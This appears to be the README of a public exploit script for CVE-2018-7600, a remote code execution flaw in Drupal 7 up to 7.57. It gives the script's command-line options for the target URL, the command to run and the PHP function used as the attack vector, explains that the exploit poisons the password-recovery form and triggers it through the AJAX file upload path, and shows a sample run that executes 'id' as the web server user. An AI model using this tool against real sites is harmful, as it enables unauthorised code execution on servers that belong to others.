 positional arguments:
  target                            URL of target Drupal site (ex:
                                    http://target.com/)
optional arguments:
  -h, --help                        show this help message and exit
  -c COMMAND, --command COMMAND     Command to execute (default = id)
  -f FUNCTION, --function FUNCTION  Function to use as attack vector (default
                                    = passthru)
  -p PROXY, --proxy PROXY           Configure a proxy in the format
                                    http://127.0.0.1:8080/ (default = none)
This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
by poisoning the recover password form (user/password) and triggering it with
the upload file via ajax (/file/ajax).
$ python3 drupa7-CVE-2018-7600.py http://target.local/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-xpkEuQSuJJJQ1y4Sfs8gs0zzsVdO_v_TpaJDBSehzJE
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)